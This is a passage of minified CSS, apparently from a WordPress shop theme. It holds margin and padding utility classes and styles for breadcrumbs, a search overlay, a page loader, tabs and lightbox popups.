!important}.margin-bottom-44{margin-bottom:44px !important}.margin-right-44{margin-right:44px !important}.margin-top-45{margin-top:45px !important}.margin-left-45{margin-left:45px !important}.margin-bottom-45{margin-bottom:45px !important}.margin-right-45{margin-right:45px !important}.margin-top-46{margin-top:46px !important}.margin-left-46{margin-left:46px !important}.margin-bottom-46{margin-bottom:46px !important}.margin-right-46{margin-right:46px !important}.margin-top-47{margin-top:47px !important}.margin-left-47{margin-left:47px !important}.margin-bottom-47{margin-bottom:47px !important}.margin-right-47{margin-right:47px !important}.margin-top-48{margin-top:48px !important}.margin-left-48{margin-left:48px !important}.margin-bottom-48{margin-bottom:48px !important}.margin-right-48{margin-right:48px !important}.margin-top-49{margin-top:49px !important}.margin-left-49{margin-left:49px !important}.margin-bottom-49{margin-bottom:49px !important}.margin-right-49{margin-right:49px !important}.margin-top-50{margin-top:50px !important}.margin-left-50{margin-left:50px !important}.margin-bottom-50{margin-bottom:50px !important}.margin-right-50{margin-right:50px !important}.margin-top-51{margin-top:51px !important}.margin-left-51{margin-left:51px !important}.margin-bottom-51{margin-bottom:51px !important}.margin-right-51{margin-right:51px !important}.margin-top-52{margin-top:52px !important}.margin-left-52{margin-left:52px !important}.margin-bottom-52{margin-bottom:52px !important}.margin-right-52{margin-right:52px !important}.margin-top-53{margin-top:53px !important}.margin-left-53{margin-left:53px !important}.margin-bottom-53{margin-bottom:53px !important}.margin-right-53{margin-right:53px !important}.margin-top-54{margin-top:54px !important}.margin-left-54{margin-left:54px !important}.margin-bottom-54{margin-bottom:54px !important}.margin-right-54{margin-right:54px !important}.margin-top-55{margin-top:55px !important}.margin-left-55{margin-left:55px !important}.margin-bottom-55{margin-bottom:55px !important}.margin-right-55{margin-right:55px !important}.margin-top-56{margin-top:56px !important}.margin-left-56{margin-left:56px !important}.margin-bottom-56{margin-bottom:56px !important}.margin-right-56{margin-right:56px !important}.margin-top-57{margin-top:57px !important}.margin-left-57{margin-left:57px !important}.margin-bottom-57{margin-bottom:57px !important}.margin-right-57{margin-right:57px !important}.margin-top-58{margin-top:58px !important}.margin-left-58{margin-left:58px !important}.margin-bottom-58{margin-bottom:58px !important}.margin-right-58{margin-right:58px !important}.margin-top-59{margin-top:59px !important}.margin-left-59{margin-left:59px !important}.margin-bottom-59{margin-bottom:59px !important}.margin-right-59{margin-right:59px !important}.margin-top-60{margin-top:60px !important}.margin-left-60{margin-left:60px !important}.margin-bottom-60{margin-bottom:60px !important}.margin-right-60{margin-right:60px !important}.margin-top-61{margin-top:61px !important}.margin-left-61{margin-left:61px !important}.margin-bottom-61{margin-bottom:61px !important}.margin-right-61{margin-right:61px !important}.margin-top-62{margin-top:62px !important}.margin-left-62{margin-left:62px !important}.margin-bottom-62{margin-bottom:62px !important}.margin-right-62{margin-right:62px !important}.margin-top-63{margin-top:63px !important}.margin-left-63{margin-left:63px !important}.margin-bottom-63{margin-bottom:63px !important}.margin-right-63{margin-right:63px !important}.margin-top-64{margin-top:64px !important}.margin-left-64{margin-left:64px !important}.margin-bottom-64{margin-bottom:64px !important}.margin-right-64{margin-right:64px !important}.margin-top-65{margin-top:65px !important}.margin-left-65{margin-left:65px !important}.margin-bottom-65{margin-bottom:65px !important}.margin-right-65{margin-right:65px !important}.margin-top-66{margin-top:66px !important}.margin-left-66{margin-left:66px !important}.margin-bottom-66{margin-bottom:66px !important}.margin-right-66{margin-right:66px !important}.margin-top-67{margin-top:67px !important}.margin-left-67{margin-left:67px !important}.margin-bottom-67{margin-bottom:67px !important}.margin-right-67{margin-right:67px !important}.margin-top-68{margin-top:68px !important}.margin-left-68{margin-left:68px !important}.margin-bottom-68{margin-bottom:68px !important}.margin-right-68{margin-right:68px !important}.margin-top-69{margin-top:69px !important}.margin-left-69{margin-left:69px !important}.margin-bottom-69{margin-bottom:69px !important}.margin-right-69{margin-right:69px !important}.margin-top-70{margin-top:70px !important}.margin-left-70{margin-left:70px !important}.margin-bottom-70{margin-bottom:70px !important}.margin-right-70{margin-right:70px !important}.margin-top-71{margin-top:71px !important}.margin-left-71{margin-left:71px !important}.margin-bottom-71{margin-bottom:71px !important}.margin-right-71{margin-right:71px !important}.margin-top-72{margin-top:72px !important}.margin-left-72{margin-left:72px !important}.margin-bottom-72{margin-bottom:72px !important}.margin-right-72{margin-right:72px !important}.margin-top-73{margin-top:73px !important}.margin-left-73{margin-left:73px !important}.margin-bottom-73{margin-bottom:73px !important}.margin-right-73{margin-right:73px !important}.margin-top-74{margin-top:74px !important}.margin-left-74{margin-left:74px !important}.margin-bottom-74{margin-bottom:74px !important}.margin-right-74{margin-right:74px !important}.margin-top-75{margin-top:75px !important}.margin-left-75{margin-left:75px !important}.margin-bottom-75{margin-bottom:75px !important}.margin-right-75{margin-right:75px !important}.margin-top-76{margin-top:76px !important}.margin-left-76{margin-left:76px !important}.margin-bottom-76{margin-bottom:76px !important}.margin-right-76{margin-right:76px !important}.margin-top-77{margin-top:77px !important}.margin-left-77{margin-left:77px !important}.margin-bottom-77{margin-bottom:77px !important}.margin-right-77{margin-right:77px !important}.margin-top-78{margin-top:78px !important}.margin-left-78{margin-left:78px !important}.margin-bottom-78{margin-bottom:78px !important}.margin-right-78{margin-right:78px !important}.margin-top-79{margin-top:79px !important}.margin-left-79{margin-left:79px !important}.margin-bottom-79{margin-bottom:79px !important}.margin-right-79{margin-right:79px !important}.margin-top-80{margin-top:80px !important}.margin-left-80{margin-left:80px !important}.margin-bottom-80{margin-bottom:80px !important}.margin-right-80{margin-right:80px !important}.padding-top-1{padding-top:1px !important}.padding-left-1{padding-left:1px !important}.padding-bottom-1{padding-bottom:1px !important}.padding-right-1{padding-right:1px !important}.padding-top-2{padding-top:2px !important}.padding-left-2{padding-left:2px !important}.padding-bottom-2{padding-bottom:2px !important}.padding-right-2{padding-right:2px !important}.padding-top-3{padding-top:3px !important}.padding-left-3{padding-left:3px !important}.padding-bottom-3{padding-bottom:3px !important}.padding-right-3{padding-right:3px !important}.padding-top-4{padding-top:4px !important}.padding-left-4{padding-left:4px !important}.padding-bottom-4{padding-bottom:4px !important}.padding-right-4{padding-right:4px !important}.padding-top-5{padding-top:5px !important}.padding-left-5{padding-left:5px !important}.padding-bottom-5{padding-bottom:5px !important}.padding-right-5{padding-right:5px !important}.padding-top-6{padding-top:6px !important}.padding-left-6{padding-left:6px !important}.padding-bottom-6{padding-bottom:6px !important}.padding-right-6{padding-right:6px !important}.padding-top-7{padding-top:7px !important}.padding-left-7{padding-left:7px !important}.padding-bottom-7{padding-bottom:7px !important}.padding-right-7{padding-right:7px !important}.padding-top-8{padding-top:8px !important}.padding-left-8{padding-left:8px !important}.padding-bottom-8{padding-bottom:8px !important}.padding-right-8{padding-right:8px !important}.padding-top-9{padding-top:9px !important}.padding-left-9{padding-left:9px !important}.padding-bottom-9{padding-bottom:9px !important}.padding-right-9{padding-right:9px !important}.padding-top-10{padding-top:10px !important}.padding-left-10{padding-left:10px !important}.padding-bottom-10{padding-bottom:10px !important}.padding-right-10{padding-right:10px !important}.padding-top-11{padding-top:11px !important}.padding-left-11{padding-left:11px !important}.padding-bottom-11{padding-bottom:11px !important}.padding-right-11{padding-right:11px !important}.padding-top-12{padding-top:12px !important}.padding-left-12{padding-left:12px !important}.padding-bottom-12{padding-bottom:12px !important}.padding-right-12{padding-right:12px !important}.padding-top-13{padding-top:13px !important}.padding-left-13{padding-left:13px !important}.padding-bottom-13{padding-bottom:13px !important}.padding-right-13{padding-right:13px !important}.padding-top-14{padding-top:14px !important}.padding-left-14{padding-left:14px !important}.padding-bottom-14{padding-bottom:14px !important}.padding-right-14{padding-right:14px !important}.padding-top-15{padding-top:15px !important}.padding-left-15{padding-left:15px !important}.padding-bottom-15{padding-bottom:15px !important}.padding-right-15{padding-right:15px !important}.padding-top-16{padding-top:16px !important}.padding-left-16{padding-left:16px !important}.padding-bottom-16{padding-bottom:16px !important}.padding-right-16{padding-right:16px !important}.padding-top-17{padding-top:17px !important}.padding-left-17{padding-left:17px !important}.padding-bottom-17{padding-bottom:17px !important}.padding-right-17{padding-right:17px !important}.padding-top-18{padding-top:18px !important}.padding-left-18{padding-left:18px !important}.padding-bottom-18{padding-bottom:18px !important}.padding-right-18{padding-right:18px !important}.padding-top-19{padding-top:19px !important}.padding-left-19{padding-left:19px !important}.padding-bottom-19{padding-bottom:19px !important}.padding-right-19{padding-right:19px !important}.padding-top-20{padding-top:20px !important}.padding-left-20{padding-left:20px !important}.padding-bottom-20{padding-bottom:20px !important}.padding-right-20{padding-right:20px !important}.padding-top-21{padding-top:21px !important}.padding-left-21{padding-left:21px !important}.padding-bottom-21{padding-bottom:21px !important}.padding-right-21{padding-right:21px !important}.padding-top-22{padding-top:22px !important}.padding-left-22{padding-left:22px !important}.padding-bottom-22{padding-bottom:22px !important}.padding-right-22{padding-right:22px !important}.padding-top-23{padding-top:23px !important}.padding-left-23{padding-left:23px !important}.padding-bottom-23{padding-bottom:23px !important}.padding-right-23{padding-right:23px !important}.padding-top-24{padding-top:24px !important}.padding-left-24{padding-left:24px !important}.padding-bottom-24{padding-bottom:24px !important}.padding-right-24{padding-right:24px !important}.padding-top-25{padding-top:25px !important}.padding-left-25{padding-left:25px !important}.padding-bottom-25{padding-bottom:25px !important}.padding-right-25{padding-right:25px !important}.padding-top-26{padding-top:26px !important}.padding-left-26{padding-left:26px !important}.padding-bottom-26{padding-bottom:26px !important}.padding-right-26{padding-right:26px !important}.padding-top-27{padding-top:27px !important}.padding-left-27{padding-left:27px !important}.padding-bottom-27{padding-bottom:27px !important}.padding-right-27{padding-right:27px !important}.padding-top-28{padding-top:28px !important}.padding-left-28{padding-left:28px !important}.padding-bottom-28{padding-bottom:28px !important}.padding-right-28{padding-right:28px !important}.padding-top-29{padding-top:29px !important}.padding-left-29{padding-left:29px !important}.padding-bottom-29{padding-bottom:29px !important}.padding-right-29{padding-right:29px !important}.padding-top-30{padding-top:30px !important}.padding-left-30{padding-left:30px !important}.padding-bottom-30{padding-bottom:30px !important}.padding-right-30{padding-right:30px !important}.padding-top-31{padding-top:31px !important}.padding-left-31{padding-left:31px !important}.padding-bottom-31{padding-bottom:31px !important}.padding-right-31{padding-right:31px !important}.padding-top-32{padding-top:32px !important}.padding-left-32{padding-left:32px !important}.padding-bottom-32{padding-bottom:32px !important}.padding-right-32{padding-right:32px !important}.padding-top-33{padding-top:33px !important}.padding-left-33{padding-left:33px !important}.padding-bottom-33{padding-bottom:33px !important}.padding-right-33{padding-right:33px !important}.padding-top-34{padding-top:34px !important}.padding-left-34{padding-left:34px !important}.padding-bottom-34{padding-bottom:34px !important}.padding-right-34{padding-right:34px !important}.padding-top-35{padding-top:35px !important}.padding-left-35{padding-left:35px !important}.padding-bottom-35{padding-bottom:35px !important}.padding-right-35{padding-right:35px !important}.padding-top-36{padding-top:36px !important}.padding-left-36{padding-left:36px !important}.padding-bottom-36{padding-bottom:36px !important}.padding-right-36{padding-right:36px !important}.padding-top-37{padding-top:37px !important}.padding-left-37{padding-left:37px !important}.padding-bottom-37{padding-bottom:37px !important}.padding-right-37{padding-right:37px !important}.padding-top-38{padding-top:38px !important}.padding-left-38{padding-left:38px !important}.padding-bottom-38{padding-bottom:38px !important}.padding-right-38{padding-right:38px !important}.padding-top-39{padding-top:39px !important}.padding-left-39{padding-left:39px !important}.padding-bottom-39{padding-bottom:39px !important}.padding-right-39{padding-right:39px !important}.padding-top-40{padding-top:40px !important}.padding-left-40{padding-left:40px !important}.padding-bottom-40{padding-bottom:40px !important}.padding-right-40{padding-right:40px !important}.padding-top-41{padding-top:41px !important}.padding-left-41{padding-left:41px !important}.padding-bottom-41{padding-bottom:41px !important}.padding-right-41{padding-right:41px !important}.padding-top-42{padding-top:42px !important}.padding-left-42{padding-left:42px !important}.padding-bottom-42{padding-bottom:42px !important}.padding-right-42{padding-right:42px !important}.padding-top-43{padding-top:43px !important}.padding-left-43{padding-left:43px !important}.padding-bottom-43{padding-bottom:43px !important}.padding-right-43{padding-right:43px !important}.padding-top-44{padding-top:44px !important}.padding-left-44{padding-left:44px !important}.padding-bottom-44{padding-bottom:44px !important}.padding-right-44{padding-right:44px !important}.padding-top-45{padding-top:45px !important}.padding-left-45{padding-left:45px !important}.padding-bottom-45{padding-bottom:45px !important}.padding-right-45{padding-right:45px !important}.padding-top-46{padding-top:46px !important}.padding-left-46{padding-left:46px !important}.padding-bottom-46{padding-bottom:46px !important}.padding-right-46{padding-right:46px !important}.padding-top-47{padding-top:47px !important}.padding-left-47{padding-left:47px !important}.padding-bottom-47{padding-bottom:47px !important}.padding-right-47{padding-right:47px !important}.padding-top-48{padding-top:48px !important}.padding-left-48{padding-left:48px !important}.padding-bottom-48{padding-bottom:48px !important}.padding-right-48{padding-right:48px !important}.padding-top-49{padding-top:49px !important}.padding-left-49{padding-left:49px !important}.padding-bottom-49{padding-bottom:49px !important}.padding-right-49{padding-right:49px !important}.padding-top-50{padding-top:50px !important}.padding-left-50{padding-left:50px !important}.padding-bottom-50{padding-bottom:50px !important}.padding-right-50{padding-right:50px !important}.padding-top-51{padding-top:51px !important}.padding-left-51{padding-left:51px !important}.padding-bottom-51{padding-bottom:51px !important}.padding-right-51{padding-right:51px !important}.padding-top-52{padding-top:52px !important}.padding-left-52{padding-left:52px !important}.padding-bottom-52{padding-bottom:52px !important}.padding-right-52{padding-right:52px !important}.padding-top-53{padding-top:53px !important}.padding-left-53{padding-left:53px !important}.padding-bottom-53{padding-bottom:53px !important}.padding-right-53{padding-right:53px !important}.padding-top-54{padding-top:54px !important}.padding-left-54{padding-left:54px !important}.padding-bottom-54{padding-bottom:54px !important}.padding-right-54{padding-right:54px !important}.padding-top-55{padding-top:55px !important}.padding-left-55{padding-left:55px !important}.padding-bottom-55{padding-bottom:55px !important}.padding-right-55{padding-right:55px !important}.padding-top-56{padding-top:56px !important}.padding-left-56{padding-left:56px !important}.padding-bottom-56{padding-bottom:56px !important}.padding-right-56{padding-right:56px !important}.padding-top-57{padding-top:57px !important}.padding-left-57{padding-left:57px !important}.padding-bottom-57{padding-bottom:57px !important}.padding-right-57{padding-right:57px !important}.padding-top-58{padding-top:58px !important}.padding-left-58{padding-left:58px !important}.padding-bottom-58{padding-bottom:58px !important}.padding-right-58{padding-right:58px !important}.padding-top-59{padding-top:59px !important}.padding-left-59{padding-left:59px !important}.padding-bottom-59{padding-bottom:59px !important}.padding-right-59{padding-right:59px !important}.padding-top-60{padding-top:60px !important}.padding-left-60{padding-left:60px !important}.padding-bottom-60{padding-bottom:60px !important}.padding-right-60{padding-right:60px !important}.padding-top-61{padding-top:61px !important}.padding-left-61{padding-left:61px !important}.padding-bottom-61{padding-bottom:61px !important}.padding-right-61{padding-right:61px !important}.padding-top-62{padding-top:62px !important}.padding-left-62{padding-left:62px !important}.padding-bottom-62{padding-bottom:62px !important}.padding-right-62{padding-right:62px !important}.padding-top-63{padding-top:63px !important}.padding-left-63{padding-left:63px !important}.padding-bottom-63{padding-bottom:63px !important}.padding-right-63{padding-right:63px !important}.padding-top-64{padding-top:64px !important}.padding-left-64{padding-left:64px !important}.padding-bottom-64{padding-bottom:64px !important}.padding-right-64{padding-right:64px !important}.padding-top-65{padding-top:65px !important}.padding-left-65{padding-left:65px !important}.padding-bottom-65{padding-bottom:65px !important}.padding-right-65{padding-right:65px !important}.padding-top-66{padding-top:66px !important}.padding-left-66{padding-left:66px !important}.padding-bottom-66{padding-bottom:66px !important}.padding-right-66{padding-right:66px !important}.padding-top-67{padding-top:67px !important}.padding-left-67{padding-left:67px !important}.padding-bottom-67{padding-bottom:67px !important}.padding-right-67{padding-right:67px !important}.padding-top-68{padding-top:68px !important}.padding-left-68{padding-left:68px !important}.padding-bottom-68{padding-bottom:68px !important}.padding-right-68{padding-right:68px !important}.padding-top-69{padding-top:69px !important}.padding-left-69{padding-left:69px !important}.padding-bottom-69{padding-bottom:69px !important}.padding-right-69{padding-right:69px !important}.padding-top-70{padding-top:70px !important}.padding-left-70{padding-left:70px !important}.padding-bottom-70{padding-bottom:70px !important}.padding-right-70{padding-right:70px !important}.padding-top-71{padding-top:71px !important}.padding-left-71{padding-left:71px !important}.padding-bottom-71{padding-bottom:71px !important}.padding-right-71{padding-right:71px !important}.padding-top-72{padding-top:72px !important}.padding-left-72{padding-left:72px !important}.padding-bottom-72{padding-bottom:72px !important}.padding-right-72{padding-right:72px !important}.padding-top-73{padding-top:73px !important}.padding-left-73{padding-left:73px !important}.padding-bottom-73{padding-bottom:73px !important}.padding-right-73{padding-right:73px !important}.padding-top-74{padding-top:74px !important}.padding-left-74{padding-left:74px !important}.padding-bottom-74{padding-bottom:74px !important}.padding-right-74{padding-right:74px !important}.padding-top-75{padding-top:75px !important}.padding-left-75{padding-left:75px !important}.padding-bottom-75{padding-bottom:75px !important}.padding-right-75{padding-right:75px !important}.padding-top-76{padding-top:76px !important}.padding-left-76{padding-left:76px !important}.padding-bottom-76{padding-bottom:76px !important}.padding-right-76{padding-right:76px !important}.padding-top-77{padding-top:77px !important}.padding-left-77{padding-left:77px !important}.padding-bottom-77{padding-bottom:77px !important}.padding-right-77{padding-right:77px !important}.padding-top-78{padding-top:78px !important}.padding-left-78{padding-left:78px !important}.padding-bottom-78{padding-bottom:78px !important}.padding-right-78{padding-right:78px !important}.padding-top-79{padding-top:79px !important}.padding-left-79{padding-left:79px !important}.padding-bottom-79{padding-bottom:79px !important}.padding-right-79{padding-right:79px !important}.padding-top-80{padding-top:80px !important}.padding-left-80{padding-left:80px !important}.padding-bottom-80{padding-bottom:80px !important}.padding-right-80{padding-right:80px !important}a:focus,a:active{outline:none !important}.media-body{width:10000px}#apus-main-content,#apus-footer{overflow:hidden;position:relative;z-index:1}.post-password-form input{padding:5px 15px;height:45px}.post-password-form input[type=submit]{border:none;background:#ffc000;color:#fff}.post-password-form input[type=submit]:hover,.post-password-form input[type=submit]:active{color:#fff;background:#dba500}.circle{padding:0;margin:20px 0;list-style:inside none disc}.circle li{margin:0 0 10px}.list-number{color:#ccc;font-size:36px;font-weight:700;text-transform:uppercase}::-moz-selection{color:#fff;background:#179bd7}::selection{color:#fff;background:#179bd7}.pswp__item{cursor:move}.apus-mfp-zoom-in .mfp-content{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.apus-mfp-zoom-in.mfp-ready .mfp-content{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content{position:relative;max-width:100%;width:90%;margin:0 auto;background:#fff;padding:30px}@media (min-width:1200px){.apus-mfp-zoom-in .mfp-inline-holder .mfp-content{width:1000px;min-height:400px}}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta{padding:15px 0 0}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta>*{display:block;margin:0 0 5px}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:#aaa;color:#fff}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control:hover,.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control:active{color:#fff;background:#252525}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel:hover .carousel-control{opacity:1;filter:alpha(opacity=100)}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close{background:#aaa;color:#fff}.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:hover,.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:active{background:#f65b47;color:#fff}.action .caret{width:8px;height:8px;position:relative}.action[aria-expanded=true] b{border:none}.action[aria-expanded=true] b:before{font-family:FontAwesome;content:"\f00d";position:absolute;top:0;left:0;font-size:12px}ins{text-decoration:none}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;margin-bottom:10px;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;position:absolute;width:100%;height:100%}.audio-responsive iframe{width:100%;height:126px}ul.list-square{padding:0;margin:0;list-style:none}ul.list-square>li{line-height:35px;font-size:14px;margin:0}ul.list-square>li.active>a,ul.list-square>li:hover>a{color:#ffc000}ul.list-square>li.active>a:before,ul.list-square>li:hover>a:before{background:#ffc000}ul.list-square>li>a{display:block;padding-left:21px;position:relative}.rtl ul.list-square>li>a{padding-right:21px;padding-left:inherit}ul.list-square>li>a:before{content:'';background:#222;width:8px;height:8px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.rtl ul.list-square>li>a:before{right:0;left:auto}.wrapper-container{overflow:hidden}.breadcrumb>li+li:before{color:#555 !important;content:">" !important}.apus-breadscrumb{background:#222;background-position:center;background-size:cover;margin-bottom:90px;position:relative}.apus-breadscrumb:before{position:absolute;content:'';width:100%;height:54px;background:#fff;top:100%;left:0;width:100%}.apus-breadscrumb .breadcrumb{margin:0;background:0 0;padding:20px 0;font-family:"Lato";font-weight:600;text-transform:capitalize;font-size:14px;position:absolute;z-index:1;width:100%;top:100%;left:0}.rtl .apus-breadscrumb .breadcrumb{right:0;left:auto}.apus-breadscrumb .breadcrumb:before{position:absolute;width:10000px;height:1px;background:#e5e5e5;bottom:0;left:-5000px;content:''}.apus-breadscrumb .breadcrumb>.active{color:#ffc000}.apus-breadscrumb .breadcrumb li{color:#222}.apus-breadscrumb .breadcrumb a{color:#777}.apus-breadscrumb .breadcrumb a:hover,.apus-breadscrumb .breadcrumb a:active{color:#ffc000}.apus-breadscrumb .breadscrumb-inner{padding:0;min-height:180px;position:relative}.apus-breadscrumb .bread-title{font-size:48px;font-weight:700;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0;color:#fff;position:absolute}#searchverlay{background:rgba(0,0,0,.5);position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;z-index:98;visibility:hidden}#searchverlay.show{opacity:1;filter:alpha(opacity=100);visibility:visible}.search-form{max-width:570px;margin:auto}.search-form .btn,.search-form .edr-membership .edr-buy-widget__link,.edr-membership .search-form .edr-buy-widget__link,.search-form .edr-membership .edr-membership-buy-link,.edr-membership .search-form .edr-membership-buy-link,.search-form .edr_membership .edr-buy-widget__link,.edr_membership .search-form .edr-buy-widget__link,.search-form .edr_membership .edr-membership-buy-link,.edr_membership .search-form .edr-membership-buy-link,.search-form input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.search-form .btn-search{font-size:15px;height:50px;padding:11px 20px}.no-results{text-align:center}.no-results .search-form{margin:30px auto}.ui-autocomplete.ui-widget-content{padding:15px;margin:0;list-style:none;width:293px !important;background:#fff;z-index:999;-webkit-box-shadow:0 3px 4px rgba(0,0,0,.176);box-shadow:0 3px 4px rgba(0,0,0,.176)}.ui-autocomplete.ui-widget-content li{padding-bottom:30px;margin-bottom:15px;border-bottom:1px solid #e5e5e5}.ui-autocomplete.ui-widget-content li:last-child{border:none;margin:0;padding-bottom:20px}.ui-autocomplete.ui-widget-content li img{width:60px}.ui-autocomplete.ui-widget-content li .name a{color:#111;font-size:13px;font-family:"Open Sans",serif}.main-content{display:block;padding-top:30px;padding-bottom:30px}@media (min-width:992px){.main-content{display:block;padding-top:30px;padding-bottom:50px}}.text-purple{color:#6c58bd !important}.text-red{color:#c32322 !important}.text-red-1{color:red !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}.text-black{color:#000 !important}.text-white,.text-light{color:#fff !important}.text-darker{color:#333 !important}.text-uppercase{text-transform:uppercase}[class*=radius]{overflow:hidden}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:5px !important}.radius-6x{border-radius:3px !important}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.carousel-md{text-align:center;display:inline-block;width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:31px;font-size:14px;text-align:center;display:inline-block}.carousel-xs{text-align:center;display:inline-block;width:28px;height:28px;line-height:28px;font-size:14px}#back-to-top{position:fixed;z-index:99;bottom:30px;right:30px;width:50px;height:50px;line-height:50px;text-align:center;display:inline-block;background:#20a9e7;color:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.rtl #back-to-top{left:30px;right:auto}#back-to-top:hover{color:#fff;background:#cc9a00}#back-to-top.active{opacity:1;filter:alpha(opacity=100)}#back-to-top i{font-size:18px}.menu{padding:0;margin:0}.menu li{list-style:none;margin:0 0 10px}.menu li a:hover,.menu li a:active{text-decoration:none}.menu ul{padding-left:15px;margin:0}.rtl .menu ul{padding-right:15px;padding-left:inherit}.apus-body-loading{overflow:hidden}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes -webkit-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}.apus-page-loading{height:100%;left:0;position:fixed;top:0;width:100%;z-index:99991}.apus-page-loading #loader{animation:2s linear 0s normal none infinite running spin;-webkit-animation:2s linear 0s normal none infinite running spin;-ms-animation:2s linear 0s normal none infinite running spin;border-color:#ffc000 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;display:block;height:100px;left:50%;margin-left:-75px;margin-top:-75px;position:relative;top:50%;width:100px;z-index:1001}.apus-page-loading #loader:before{animation:3s linear 0s normal none infinite running spin;-webkit-animation:3s linear 0s normal none infinite running spin;-ms-animation:3s linear 0s normal none infinite running spin;border-color:#ffc000 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:5px;content:"";left:5px;position:absolute;right:5px;top:5px}.apus-page-loading #loader:after{animation:1.5s linear 0s normal none infinite running spin;-webkit-animation:1.5s linear 0s normal none infinite running spin;-ms-animation:1.5s linear 0s normal none infinite running spin;border-color:#ffc000 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px}.apus-page-loading .loader-section{background:#f5f5f5 none repeat scroll 0 0;height:100%;position:fixed;top:0;transform:translateX(0px);width:51%;z-index:1000}.apus-page-loading .loader-section.section-left{left:0}.apus-page-loading .loader-section.section-right{right:0}.tab-v1 .tabs-list{border:none;text-align:center;padding:30px 0 50px}.tab-v1 .tabs-list li{padding:0 22px;margin:0;display:inline-block;float:none}.tab-v1 .tabs-list li a{padding:5px 0;color:#777;border-width:0 0 1px !important;border-color:#ccc;border-style:dashed;font-size:16px;font-weight:300;text-transform:uppercase;background:0 0}.tab-v1 .tabs-list li.active>a:active,.tab-v1 .tabs-list li.active>a:focus,.tab-v1 .tabs-list li.active>a,.tab-v1 .tabs-list li:hover>a:active,.tab-v1 .tabs-list li:hover>a:focus,.tab-v1 .tabs-list li:hover>a{border-color:transparent;color:#ffc000;background:0 0}.tab-v1.style1 .tabs-list{padding:10px 0 70px;text-align:right}.rtl .tab-v1.style1 .tabs-list{text-align:left}.tab-v1.style1 .tabs-list li.active,.tab-v1.style1 .tabs-list li:hover{-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);box-shadow:0 5px 5px 0 rgba(0,0,0,.1)}.tab-v1.style1 .tabs-list li.active>a:active,.tab-v1.style1 .tabs-list li.active>a:focus,.tab-v1.style1 .tabs-list li.active>a,.tab-v1.style1 .tabs-list li:hover>a:active,.tab-v1.style1 .tabs-list li:hover>a:focus,.tab-v1.style1 .tabs-list li:hover>a{color:#222}@media (min-width:992px){.tab-v1.style1{padding:0 70px}}.page-links{overflow:hidden;margin:30px 0 0}.page-links .page-links-title{font-weight:700;color:#000;margin:0 8px}.page-links>span:not(.page-links-title),.page-links>a{display:inline-block;line-height:1;margin:0 2px;padding:10px 16px;border:1px solid #e5e5e5;color:#179bd7}.page-links>span:not(.page-links-title):hover,.page-links>span:not(.page-links-title):active,.page-links>a:hover,.page-links>a:active{color:#fff;background:#ffc000;border-color:#ffc000}.page-links>span:not(.page-links-title){color:#fff;background:#ffc000;border-color:#ffc000}option{padding:5px}@media (min-width:992px){.space-padding-left-30{padding-left:30px !important}}.woocommerce-MyAccount-navigation>ul{list-style:none;padding:0;margin:0;line-height:35px}#cboxWrapper #cboxMiddleLeft,#cboxWrapper #cboxMiddleRight,#cboxWrapper #cboxTopLeft,#cboxWrapper #cboxTopCenter,#cboxWrapper #cboxTopRight,#cboxWrapper #cboxBottomLeft,#cboxWrapper #cboxBottomCenter,#cboxWrapper #cboxBottomRight{display:none}#cboxWrapper #cboxContent{position:relative}#cboxWrapper #cboxContent #cboxClose{position:absolute;top:0;right:0;padding:5px;color:#fff;background:#f65b47;text-transform:uppercase;width:80px;height:60px;text-indent:0}.rtl #cboxWrapper #cboxContent #cboxClose{left:0;right:auto}#cboxWrapper #cboxContent #cboxClose:hover,#cboxWrapper #cboxContent #cboxClose:active{background:#f5452f}.rtl [class^=mn-],.rtl [class*=" mn-"]{display:inline-block}.rtl 